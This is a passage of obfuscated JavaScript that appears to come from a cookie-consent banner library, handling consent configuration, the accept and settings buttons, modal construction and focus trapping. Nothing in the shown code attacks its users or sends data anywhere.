_0x119e37[_0xbae4ad(0x3b,-0x1ab,-0x50,-0xd7,-0xcc)]===_0x5d325f(-0x2fa,-0x1bc,-0x20e,-0x1db,-0x130))_0x3de375["\u0061\u0075\u0074\u006f\u0072\u0075\u006e"]=_0x119e37[_0x1e1cf5(0x146,0x1e1,0x160,0x251,0x1ce)];if(typeof _0x119e37[_0x43ac2e(0x122,0x1c0,0x277,0x193,0x107)]===_0x7aa1e9(0x2b1,0xcf,0x243,0x1ba,0x1f7))_0x3de375['cookie_domain']=_0x119e37[_0x5d325f(-0x30a,-0xf0,-0x290,-0x1e2,-0x18a)];if(typeof _0x119e37[_0x7aa1e9(0x3c3,0x289,0x360,0x265,0x391)]===_0xbae4ad(-0x1b0,0x8f,-0x3,-0x84,-0x98))_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0073\u0061\u006d\u0065\u005f\u0073\u0069\u0074\u0065"]=_0x119e37[_0x1e1cf5(0x391,0x413,0x511,0x41f,0x4ad)];if(typeof _0x119e37[_0x43ac2e(0x1b8,0x221,0x2c5,0x1ac,0x261)]===_0x1e1cf5(0x34c,0x369,0x16a,0x285,0x2c6))_0x3de375['cookie_path']=_0x119e37[_0xbae4ad(0x114,-0x6d,-0x77,-0x80,0x10)];if(typeof _0x119e37[_0x5d325f(-0xd6,-0x1be,-0xbb,-0xe3,0x22)]===_0x43ac2e(0x1d6,0x102,0x5a,0x104,0x2))_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"]=_0x119e37[_0x7aa1e9(0x25a,0x362,0x2ca,0x456,0x385)];if(typeof _0x119e37[_0x5d325f(-0x1d1,-0x383,-0x317,-0x30b,-0x2b0)]===_0xbae4ad(-0x1d7,-0x1f7,-0x111,-0x1b2,-0x15a))_0x73b811=_0x119e37[_0x1e1cf5(0x2b1,0x12e,0xfd,0x1eb,0x234)];if(typeof _0x119e37[_0x43ac2e(-0x68,0x135,0x206,0xd3,0x1ff)]===_0x1e1cf5(0x237,0x2f6,0x11c,0x1c3,0x229))_0x5d7e1c=_0x119e37[_0xbae4ad(-0xbb,-0x13b,-0xf7,-0x47,-0xc9)];if(typeof _0x119e37[_0x5d325f(-0x1e7,-0x3e7,-0x2f4,-0x2f7,-0x25e)]===_0x5d325f(-0x2ce,-0x235,-0x37c,-0x333,-0x3d5))_0x12c172=_0x119e37[_0x1e1cf5(0x125,0x2ee,0x291,0x1ff,0xf7)];if(_0x119e37[_0x43ac2e(0xb0,0xa1,-0x11,0xcc,0xa9)]===_0x7aa1e9(0x11e,0x272,0x1ca,0xf0,0x1ad))_0x3de375['mode']=_0x1e1cf5(0x22f,0x246,0x20b,0x23b,0x2fd);if(typeof _0x119e37[_0x43ac2e(0x381,0x18e,0x308,0x246,0x1b9)]===_0x7aa1e9(0x28e,0x25a,0x398,0x2e0,0x31e)){if(_0xbae4ad(-0x90,-0xc3,-0x258,-0x244,-0x157)!==_0x1e1cf5(0x336,0x239,0x31d,0x219,0x2ef)){_0x119e37[_0x7aa1e9(0x466,0x42f,0x2e9,0x243,0x339)]>-(0xd4889^0xd4888)&&(_0x3de375["\u0072\u0065\u0076\u0069\u0073\u0069\u006f\u006e"]=_0x119e37[_0xbae4ad(0x178,0x1a6,-0x7,0xc8,0xaa)]);_0x4f1be3=!![];}else{if(_0x4be054["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0x37cee0["\u0074\u0061\u0072\u0067\u0065\u0074"])){_0x353ec0=!![];}}}if(typeof _0x119e37[_0x5d325f(-0x298,-0x138,-0x273,-0x161,-0x198)]===_0x7aa1e9(0x311,0x296,0x172,0x245,0x28d))_0x3de375["\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073"]=_0x119e37[_0x1e1cf5(0x2bf,0x280,0x2e9,0x395,0x28c)];if(_0x119e37[_0x7aa1e9(0x2fd,0x2f4,0x271,0x352,0x246)]===!![])_0x3de375['use_rfc_cookie']=!![];if(_0x119e37[_0x1e1cf5(0x471,0x451,0x307,0x352,0x3ec)]===!![]){if(_0x43ac2e(0x2c,0xf2,-0x4e,0xb5,-0x30)===_0x5d325f(-0x1b1,-0x68,-0x5c,-0xc4,-0x1ef)){_0x39649b=_0x2d6c33(_0x1e1cf5(0x2e1,0x244,0x2c6,0x2d7,0x3bb));_0x3edce2["\u0069\u0064"]=_0x43ac2e(0x132,-0x91,0xbd,0x9e,0x1c3);_0x4e9f83(_0x4020cf,_0x5d325f(-0x17d,-0x23d,-0xe9,-0x17f,-0x236),function(){_0x1af7a4["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x85cfb^0x85cfb);});_0x5bee6d["\u0073\u0074\u0079\u006c\u0065"]['display']=_0xbae4ad(-0x115,0xcc,0x7d,0xd8,0x7);_0x1d506e["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x33b937['languages'][_0x3ba748][_0x1e1cf5(0x50e,0x429,0x413,0x407,0x360)][_0x43ac2e(0x229,0x182,0x1cd,0x23b,0x190)];}else{_0x4ae4b1=navigator&&(navigator['userAgent']&&new RegExp(_0xbae4ad(-0x9c,-0xda,-0x12b,-0xf2,-0xaa),"\u0069")['test'](navigator["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"])||navigator["\u0077\u0065\u0062\u0064\u0072\u0069\u0076\u0065\u0072"]);}}_0x3de375['page_scripts']=_0x119e37[_0x7aa1e9(0x7f,0x12e,0x17f,0x22a,0x184)]===!![];if(_0x119e37[_0x7aa1e9(0x177,0x32c,0x235,0x223,0x23d)]===_0x7aa1e9(0xc4,0x113,0x1b3,0xa8,0x1bb)||_0x119e37[_0x43ac2e(0x2e,0xff,0x17e,0x14a,0x19e)]===!![]){_0x3de375["\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]=_0xbae4ad(-0xb1,-0x103,-0x1e,-0x13c,-0xd4);}else if(_0x119e37[_0x43ac2e(0x1e8,0xb1,0x171,0x14a,0x141)]===_0x43ac2e(0x14,-0x2c,0xaa,0xd7,0x9)){if(_0x7aa1e9(0x133,0x16c,0x26b,0x1a3,0x1fa)===_0x7aa1e9(0x26d,0x2b4,0x1f0,0x1fb,0x236)){_0x4721fb[_0x3f9d9f]["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]=!![];if(!_0x2f4524[_0x119e55]){_0x42869f['push'](_0x52e403[_0x3b2b33]);_0x2809d3[_0x4f2943]=!![];}}else{_0x3de375['auto_language']=_0x43ac2e(0x1b1,0x1dc,0x120,0xd7,0x193);}}_0x3a8cdf(_0x5d325f(-0xa3,-0x243,-0x1ca,-0x110,0x0)+_0x3de375['auto_language']+'\x27');_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]=_0x2b5591(_0x119e37['languages'],_0x119e37[_0x5d325f(-0x23c,-0x22d,-0x2f2,-0x338,-0x2ec)]);}};var _0x406159;var _0x49c093=function(_0x167409){function _0xfe6535(_0x1de571,_0x1cf21d,_0xb44970,_0x225d55,_0x27b2b6){return _0x3de2(_0x27b2b6- -0x1cf,_0xb44970);}function _0x5077a1(_0xccf450,_0x56cab4,_0x842400,_0x916871,_0x217150){return _0x3de2(_0x56cab4- -0x33c,_0xccf450);}var _0x539347=_0x1f4ca8(-0xaf,-0x4f,-0x11a,0x5,0xbf);var _0x33a686=_0x599e31(_0x1f4ca8(0x23,0x130,0xe0,0xdf,0x15f));var _0x55944e=_0x599e31(_0x539347+_0x5077a1(-0x29b,-0x1c0,-0xd3,-0xe9,-0x2c2));var _0x10d479=0x3+0x7;var _0x4f429a=_0x599e31(_0x539347+_0x4aec3f(-0x35,-0x6f,0x91,-0x43,0x1a));_0x10d479=_0x5077a1(-0x25,-0x118,-0x9c,-0x174,-0x176);function _0x1f4ca8(_0x2114c6,_0x2674cb,_0x34db4c,_0x4e3a68,_0x8882ab){return _0x3de2(_0x4e3a68- -0x49,_0x34db4c);}var _0x5afa33=_0x599e31(_0x539347+_0x1f4ca8(0x1b7,0x82,0x290,0x1b8,0x10f));for(var _0x1d7ca9=0xb62e7^0xb62e7;_0x1d7ca9<_0x33a686['length'];_0x1d7ca9++){_0x33a686[_0x1d7ca9]['setAttribute'](_0x5077a1(-0x239,-0x28b,-0x1e7,-0x1e0,-0x3ae),_0x471c43(-0xe1,-0x26,-0xc3,-0x219,-0xf7));_0x1ae1fd(_0x33a686[_0x1d7ca9],_0x471c43(-0xcd,-0x173,-0xe9,-0x1e6,-0x4a),function(_0x457eb8){function _0x2ed9ea(_0x99d2b0,_0x2b692e,_0x496927,_0x3a1bf6,_0x4a7311){return _0x3de2(_0x496927- -0x26e,_0x99d2b0);}function _0x18ce64(_0x43a7c0,_0x975095,_0x3ce41e,_0x26c09e,_0x1c2b2c){return _0x3de2(_0x43a7c0-0x1de,_0x3ce41e);}if(_0x18ce64(0x28c,0x342,0x1c4,0x3bf,0x330)===_0x18ce64(0x28c,0x35c,0x15c,0x272,0x39e)){_0x457eb8["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x7b94c^0x7b94c);}else{if(_0x180f5b[0x6337e^0x6337d]){_0x269156[0x77580^0x77583]['focus']();}else{_0x530f6a[0xd15b1^0xd15b1]["\u0066\u006f\u0063\u0075\u0073"]();}}});}for(_0x1d7ca9=0x39240^0x39240;_0x1d7ca9<_0x55944e["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x1d7ca9++){if(_0x1f4ca8(0x65,0x3b,0x70,-0x3c,0x79)===_0x4aec3f(-0x138,-0x1dc,-0x263,-0x25c,-0x253)){_0x1ae1fd(_0x55944e[_0x1d7ca9],_0x4aec3f(0x11,-0x2f,-0x102,0xf6,-0x70),function(_0x50c9ba){function _0x40960f(_0x902f8c,_0x45cf95,_0x4e877a,_0x3ee560,_0x2ff080){return _0x3de2(_0x4e877a- -0x345,_0x2ff080);}function _0xc25da1(_0x5c9157,_0x2d3a5a,_0x52e7c0,_0x15f558,_0x40c7cf){return _0x3de2(_0x52e7c0-0x227,_0x15f558);}function _0x971a7b(_0x339886,_0x47dd68,_0x38d0f9,_0x213405,_0x564677){return _0x3de2(_0x47dd68- -0xed,_0x339886);}if(_0x971a7b(0x32,-0x6c,-0x54,-0xa8,0x17)!==_0x971a7b(-0x11b,-0x6c,0xcf,-0x17c,0x44)){for(_0x239810=0x5883d^0x5883d;_0x56e081<_0x6d9a9c['length'];_0x38aa62++){_0x3f4516=_0x58b31e['filter'](function(_0x4d8c98){return _0x4d8c98!==_0x2305a6[_0x5ed342];});}}else{_0x52c7cd(_0x50c9ba,_0xc25da1(0x2c5,0x2cb,0x3a3,0x33e,0x413));}});}else{_0x32c4b4(_0x325094,[_0x4aec3f(-0x153,-0x19d,-0xcd,-0x1a4,-0x126),_0x5077a1(-0x343,-0x2e6,-0x32d,-0x2dc,-0x3c8),_0x5077a1(-0x4c,-0x11d,-0x190,-0x18a,-0x21a)],[_0x4aec3f(0x21,-0x6c,-0x112,-0x162,-0xa1),_0x4aec3f(-0xb6,-0x13e,-0x1cd,-0xf2,-0xd6),_0x1f4ca8(-0xde,-0x83,-0x24,0x2f,-0x38)],[_0x5077a1(-0x20d,-0x2e2,-0x3f5,-0x343,-0x37b),_0xfe6535(0x16d,0x112,0x14c,0x17c,0x77)],_0x11e1eb[_0xfe6535(-0x34,0xfa,-0x3,-0x9a,-0xb)],_0x164068[_0x4aec3f(0x48,0x69,-0x30,0x14,0x19)],_0x26bd61[_0x471c43(-0x45,0x35,0xd4,-0x127,-0x27)]);}}for(_0x1d7ca9=0xefcb6^0xefcb6;_0x1d7ca9<_0x5afa33["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x1d7ca9++){_0x1ae1fd(_0x5afa33[_0x1d7ca9],_0x1f4ca8(0x22c,0x8d,0x72,0x171,0x138),function(_0x2cab20){function _0x292806(_0x46a4e1,_0x1952e4,_0x246c4d,_0x3c0a27,_0x2d0740){return _0x3de2(_0x2d0740-0x8d,_0x46a4e1);}function _0xdaf1a9(_0xa66867,_0x247642,_0x2e5a63,_0x4ec96d,_0x46f958){return _0x3de2(_0x2e5a63- -0x16c,_0x247642);}if(_0x292806(0x194,0x265,0x1e7,0x35c,0x282)===_0xdaf1a9(-0x224,-0x7d,-0x148,-0x23a,-0x27d)){try{_0x1013c7['keys'](_0x53b9fb)['forEach'](function(_0x1dce5e){_0x3a31c6['log'](_0x1dce5e);});}catch(_0x23649d){}}else{_0x52c7cd(_0x2cab20);}});}function _0x471c43(_0x23d3dc,_0x413f1b,_0x5adf83,_0x54ca80,_0x598d56){return _0x3de2(_0x23d3dc- -0x287,_0x54ca80);}function _0x4aec3f(_0x4f943d,_0x110b2b,_0x3ef438,_0x343b9f,_0xf3e5de){return _0x3de2(_0x110b2b- -0x1e9,_0x4f943d);}for(_0x1d7ca9=0x66c5b^0x66c5b;_0x1d7ca9<_0x4f429a['length'];_0x1d7ca9++){_0x1ae1fd(_0x4f429a[_0x1d7ca9],_0x1f4ca8(0x1a1,0x26f,0x20d,0x171,0xc8),function(_0x1c59a1){function _0x414b8d(_0x52d254,_0x5a6e20,_0x37920b,_0x4b37b3,_0x585b75){return _0x3de2(_0x37920b-0x36b,_0x5a6e20);}function _0x2f4efe(_0x11cb67,_0x286aff,_0x13b073,_0x82b710,_0x4bb884){return _0x3de2(_0x4bb884-0x21a,_0x11cb67);}if(_0x414b8d(0x4c1,0x34f,0x428,0x560,0x3a5)===_0x2f4efe(0x235,0x1e4,0x27e,0x301,0x2d7)){_0x52c7cd(_0x1c59a1,[]);}else{_0x10def2['showSettings'](0x90437^0x90437);}});}function _0x599e31(_0x1a98d2){function _0x39673f(_0x2339bb,_0x535e52,_0x323719,_0x132a5a,_0x55384c){return _0x3de2(_0x323719-0xed,_0x55384c);}function _0x59212a(_0x3b57af,_0x3eb29f,_0xf20b98,_0x3d80c6,_0x519972){return _0x3de2(_0xf20b98- -0x188,_0x519972);}function _0x942130(_0x1e77e6,_0x2e21f9,_0x3d86d8,_0x325b56,_0x24f9c6){return _0x3de2(_0x3d86d8- -0x274,_0x1e77e6);}function _0x5b3d3a(_0x507f68,_0x30c0c0,_0x2ad6a7,_0x512d83,_0x5c2c9f){return _0x3de2(_0x512d83- -0x14d,_0x30c0c0);}if(_0x59212a(0x43,-0x8,0xaf,0x68,-0x88)===_0x942130(0x1c,-0x15,-0x3d,0x1,0xed)){return(_0x167409||document)["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x59212a(0x136,0xd6,0x5a,-0x8a,-0x22)+_0x1a98d2+_0x59212a(0x1c3,0xfc,0xc0,0x2a,-0x11)+_0x1a98d2+'\x22]');}else{!_0x1f1394&&_0x513b9f['push'](![]);}}function _0x52c7cd(_0x4be030,_0x3ead29){_0x4be030['preventDefault']();_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"](_0x3ead29);_0x2d76c1["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]();_0x2d76c1["\u0068\u0069\u0064\u0065"]();}};_0x406159=_0x2ffea6(0x50c,0x3d7,0x369,0x4df,0x3f3);var _0x4d0348;var _0x1568ae=function(_0x3fa6ec,_0x72e91e){function _0x7a0d47(_0x471e20,_0x309dfb,_0x4dbe00,_0x4ab486,_0x3ff508){return _0x3de2(_0x309dfb-0x3a5,_0x4dbe00);}function _0x4569f0(_0x4a3dd0,_0x3b3044,_0x1186ff,_0xa8d114,_0x1eacae){return _0x3de2(_0x1186ff- -0x66,_0xa8d114);}function _0x55e98e(_0x397dd7,_0x5e4ebc,_0x1c8a29,_0x55605b,_0x1eb037){return _0x3de2(_0x5e4ebc- -0x250,_0x397dd7);}function _0x3a9052(_0x2c2a0d,_0xa6ac02,_0x503dad,_0x3a6a04,_0x52364b){return _0x3de2(_0x3a6a04- -0x1c2,_0x2c2a0d);}function _0x326a6c(_0x4a4532,_0x34f531,_0x19c4a0,_0x465b66,_0x183553){return _0x3de2(_0x465b66- -0x8f,_0x19c4a0);}if(_0x55e98e(-0x258,-0x1cc,-0x2d2,-0x186,-0x25e)===_0x55e98e(-0x21e,-0x1cc,-0x194,-0x302,-0x2ee)){if(Object["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]['hasOwnProperty']["\u0063\u0061\u006c\u006c"](_0x72e91e,_0x3fa6ec)){return _0x3fa6ec;}else if(_0x3b7c1b(_0x72e91e)["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x71337^0x71337)){if(Object['prototype']["\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079"]['call'](_0x72e91e,_0x3de375['current_lang'])){if(_0x55e98e(-0x213,-0x1d6,-0x248,-0x256,-0x2db)!==_0x3a9052(-0x124,-0x274,-0x71,-0x148,-0x67)){_0x274145=_0x1b1ce6[_0x382823];if(!_0x3d4b5d&&_0x34cea1[_0x47c102+(0xa2950^0xa2951)]["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x55e98e(0x10e,0xa,-0x72,0xc9,0xa0))!=="\u0030"){_0x1c4d01=_0x13507b[_0x2714a8+(0x40cd4^0x40cd5)];}}else{return _0x3de375['current_lang'];}}else{if(_0x7a0d47(0x43b,0x54e,0x5b0,0x580,0x5e5)!==_0x4569f0(0xc1,0xf7,0x15a,0xf7,0x15b)){return _0x3b7c1b(_0x72e91e)[0xc6e29^0xc6e29];}else{try{_0x46da69++;}catch(_0x3aa925){}}}}}else{var _0x4dcf33=_0x44e0fd("\u0074\u0072");for(var _0x4ba4f9=0xcdd52^0xcdd52;_0x4ba4f9<_0x16345e["\u006c\u0065\u006e\u0067\u0074\u0068"];++_0x4ba4f9){_0x565b1c=_0x4540b9[_0x4ba4f9];if(_0x5774fe){_0x2dc480=_0x3f9638(_0x210815)[0x85bb0^0x85bb0];var _0x26477d;var _0x28e8ac=_0x1462a0("\u0074\u0064");_0x26477d=0x8;_0x28e8ac["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x7a0d47(0x5aa,0x5db,0x650,0x530,0x4ba),_0x1e004c[_0x2b97ba][_0x251cbe]);_0x28e8ac["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x55e98e(-0x2ea,-0x225,-0x270,-0x254,-0x1ae),_0x312481[_0x4a44d5]);_0x4dcf33["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x28e8ac);}}_0x5e8642["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4dcf33);}};_0x4d0348=0x5+0x3;var _0x1bddb2=function(){function _0x16e30e(_0x143f3e,_0x1d4c7f,_0x3c0dc1,_0x211a14,_0xb97136){return _0x3de2(_0x3c0dc1-0x4f,_0x211a14);}function _0x2fe170(_0x3aeb6a,_0x412f47,_0x3cb093,_0x4d9ce0,_0x1e63d3){return _0x3de2(_0x3cb093- -0x3c6,_0x1e63d3);}function _0x58922a(_0x1e730b,_0x332395,_0x5a71c5,_0x3732ec,_0x5c393d){return _0x3de2(_0x5a71c5-0x32f,_0x332395);}function _0x34b438(_0x4657f3,_0x444138,_0x49c20b,_0xbf6b2f,_0x1640ce){return _0x3de2(_0x444138- -0x15f,_0x49c20b);}function _0x254b2f(_0xf3328c,_0x11a2cf,_0x5b5814,_0x31ec3d,_0x1a1936){return _0x3de2(_0x31ec3d-0x1c6,_0x11a2cf);}if(_0x2fe170(-0x2ba,-0xe3,-0x20a,-0x1ee,-0x260)!==_0x2fe170(-0x2a9,-0x105,-0x20a,-0x149,-0x2cb)){switch(_0x45e870){case _0x58922a(0x331,0x3df,0x3c8,0x3aa,0x3e0):return _0x5e902c(_0x531ae1[_0x16e30e(0x112,0xe2,0x20d,0x130,0x2b7)],_0x4a53a6[_0x16e30e(0x183,0x110,0xdf,0x78,0x1a)]);default:return![];}}else{var _0x35530b=[_0x16e30e(0x19b,0xae,0x12d,-0x5,0x1e8),_0x2fe170(-0x1e8,-0x38c,-0x281,-0x1c4,-0x2f3),_0x2fe170(-0x3a8,-0x2c3,-0x33f,-0x25f,-0x257),_0x2fe170(-0x15f,-0x142,-0x198,-0x1c8,-0x1bc),_0x58922a(0x3a1,0x3da,0x42b,0x394,0x3d2)];function _0x4a7e52(_0x1d1826,_0x492ecd){function _0x598127(_0x4570a3,_0x32e1b7,_0xb54e6c,_0x125e2e,_0x33b4d6){return _0x3de2(_0x125e2e-0x398,_0x32e1b7);}function _0x2e335e(_0x378f9f,_0x1df94f,_0x15fa07,_0x1cfd8b,_0x485503){return _0x3de2(_0x15fa07- -0x2ed,_0x485503);}function _0x4c135b(_0x4c0a74,_0x98b941,_0x294180,_0x2d720d,_0x2a5dea){return _0x3de2(_0x2d720d- -0x177,_0x98b941);}function _0x30afb5(_0x2e0413,_0x106be1,_0x553a20,_0xa6027c,_0x340dbe){return _0x3de2(_0x340dbe- -0x138,_0x2e0413);}function _0x4bcec7(_0x495116,_0xa95c24,_0x454e96,_0x15f0c6,_0x18d17c){return _0x3de2(_0xa95c24-0x38b,_0x454e96);}if(_0x2e335e(-0x109,-0x14b,-0xd3,-0x69,-0x16b)===_0x2e335e(-0x67,-0x8d,-0xd3,0x2b,-0x92)){var _0x1cb60c=![],_0x410dc7=![];try{if(_0x2e335e(-0x121,-0x1c4,-0x10d,-0x67,-0xee)!==_0x30afb5(-0x165,-0x20e,-0x169,-0x10d,-0xe4)){var _0x365435=_0x1d1826["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x35530b["\u006a\u006f\u0069\u006e"](_0x598127(0x35a,0x530,0x4f1,0x454,0x40c)));var _0x39eecf,_0x197207=_0x365435["\u006c\u0065\u006e\u0067\u0074\u0068"],_0x532d3a=0xdf729^0xdf729;while(_0x532d3a<_0x197207){_0x39eecf=_0x365435[_0x532d3a]['getAttribute'](_0x598127(0x5af,0x5c8,0x676,0x5f2,0x517));if(!_0x410dc7&&_0x39eecf==="\u0031"){if(_0x4c135b(-0x9f,-0x163,-0x8f,-0xaa,0x59)!==_0x30afb5(0x16f,-0x3f,0x3f,0x1e7,0xcc)){_0x410dc7=_0x365435[_0x532d3a];}else{for(var _0x42a064=0xdcff7^0xdcff7;_0x42a064<_0x314cbb['length'];++_0x42a064){_0x163c7c[_0x42a064]&&_0x343b63["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x520b91[_0x42a064][_0x4bcec7(0x280,0x38e,0x26c,0x271,0x3ea)],_0x325421[_0x42a064][_0x598127(0x5e3,0x5ae,0x553,0x556,0x637)]);}}}else if(_0x39eecf==="\u0030"){if(_0x598127(0x58d,0x51b,0x464,0x4fa,0x432)!==_0x598127(0x3f0,0x4e8,0x3f4,0x4fa,0x48a)){while(typeof _0x119750==_0x4bcec7(0x4e7,0x453,0x32b,0x511,0x34a)){_0x55ee27=_0x4c135b(-0x108,-0x155,-0x19d,-0x13a,-0x11f);}}else{_0x1cb60c=_0x365435[_0x532d3a];if(!_0x410dc7&&_0x365435[_0x532d3a+(0xa2950^0xa2951)]['getAttribute'](_0x4bcec7(0x6dd,0x5e5,0x56e,0x6a1,0x6fd))!=="\u0030"){if(_0x30afb5(-0x18,-0x1a,-0xa2,0x65,-0x3d)===_0x598127(0x532,0x597,0x58c,0x493,0x42c)){_0x410dc7=_0x365435[_0x532d3a+(0x40cd4^0x40cd5)];}else{if(_0x196cf6["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]['hasOwnProperty']["\u0063\u0061\u006c\u006c"](_0x3189d0,_0x341d6b["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"])){return _0x2827f5["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"];}else{return _0xb3a4a1(_0x16836a)[0xc6e29^0xc6e29];}}}}}_0x532d3a++;}}else{return _0x254ecb(_0x5d83b0)[0xc6e29^0xc6e29];}}catch(_0x528c8d){if(_0x4c135b(-0x156,-0x13e,-0x2b,-0x77,-0x72)===_0x4bcec7(0x38f,0x48b,0x423,0x419,0x391)){return _0x1d1826['querySelectorAll'](_0x35530b["\u006a\u006f\u0069\u006e"](',\x20'));}else{return _0x4cbbfc(_0x367c41['documentElement']['lang'],_0xb6735e);}}_0x492ecd[0x71798^0x71798]=_0x365435[0x2af66^0x2af66];_0x492ecd[0x5d5b3^0x5d5b2]=_0x365435[_0x365435['length']-(0xb9b5b^0xb9b5a)];_0x492ecd[0xe8040^0xe8042]=_0x1cb60c;_0x492ecd[0x4c51f^0x4c51c]=_0x410dc7;}else{_0x311ea9[0x77580^0x77583]["\u0066\u006f\u0063\u0075\u0073"]();}}_0x4a7e52(_0x2a253a,_0x21c129);if(_0x386e7c){if(_0x254b2f(0x101,0x152,0x1a2,0x219,0x172)!==_0x254b2f(0x301,0x34e,0x3b6,0x2e6,0x275)){_0x4a7e52(_0xc9330c,_0x1ec7e1);}else{_0x59460e=_0x28256e||_0x2c890c['event'];if(_0x2adc57["\u006b\u0065\u0079\u0043\u006f\u0064\u0065"]===(0x38b55^0x38b4e)){_0x4c2f14["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x8cbc1^0x8cbc1);}}}}};function _0x200b4c(_0x27c24f,_0x5a1028,_0x3f1a70,_0x4d071a,_0x1abcdd){return _0x3de2(_0x3f1a70- -0x33e,_0x27c24f);}var _0x236c4a=function(_0x3e47ba){if(_0x119e37[_0x4c82aa(0x169,-0x16,0xd8,-0x12,0x3b)]===!![])_0x84eaad(_0x35c812,_0x19291f(-0x2cb,-0x1cb,-0x263,-0x113,-0x16b));if(!_0xc9330c){_0xc9330c=_0x558b19(_0x14b01d(-0x24c,-0x283,-0x13a,-0x18a,-0x130));var _0x3c6639=_0x558b19(_0x4c82aa(-0x61,-0x60,0x7d,0xb7,-0x6c));var _0x192101;var _0x4dfc45=_0x558b19(_0x14b01d(-0x24c,-0x2a0,-0x231,-0x128,-0x31b));_0x192101=0x1;_0xc9330c['id']="mc".split("").reverse().join("");_0x3c6639["\u0069\u0064"]=_0x14b01d(-0x2c6,-0x264,-0x2b8,-0x1bf,-0x357);_0x4dfc45["\u0069\u0064"]=_0x2e69a0(-0x22d,-0x222,-0x1f2,-0x168,-0x1ee);_0xc9330c['setAttribute'](_0x14b01d(-0x1b6,-0x20e,-0x2c5,-0x113,-0x200),_0x14b01d(-0x1c0,-0x204,-0x158,-0x2c8,-0xc6));_0xc9330c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x14b01d(-0x199,-0x135,-0x246,-0x243,-0x208),_0x2e69a0(-0x110,-0x83,-0x15a,-0x5f,-0x21e));_0xc9330c['setAttribute'](_0xd99c65(0x12a,-0x31,0x2e,0xe6,0x9a),_0x14b01d(-0x1ee,-0x282,-0x17c,-0x17d,-0x114));_0xc9330c['setAttribute'](_0x19291f(-0x102,-0x1bd,-0x23d,-0x20a,-0x113),_0xd99c65(0x22d,0x1f5,0x193,0x183,0x187));_0xc9330c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xd99c65(-0x12,-0xf5,-0x7e,-0x23,0x83),_0x14b01d(-0x2a8,-0x2a2,-0x1df,-0x3be,-0x360));_0x63b840["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xc9330c);_0x63b840['appendChild'](_0x4dfc45);_0xc9330c["\u0073\u0074\u0079\u006c\u0065"]['visibility']=_0x4dfc45['style']["\u0076\u0069\u0073\u0069\u0062\u0069\u006c\u0069\u0074\u0079"]=_0x14b01d(-0x326,-0x23b,-0x2ca,-0x435,-0x265);_0x4dfc45['style']["\u006f\u0070\u0061\u0063\u0069\u0074\u0079"]=0xb9a4a^0xb9a4a;}function _0x2e69a0(_0x5b9d4a,_0x10d0fe,_0xffd1c5,_0x3604b0,_0x80f0fd){return _0x3de2(_0x5b9d4a- -0x2f6,_0x10d0fe);}var 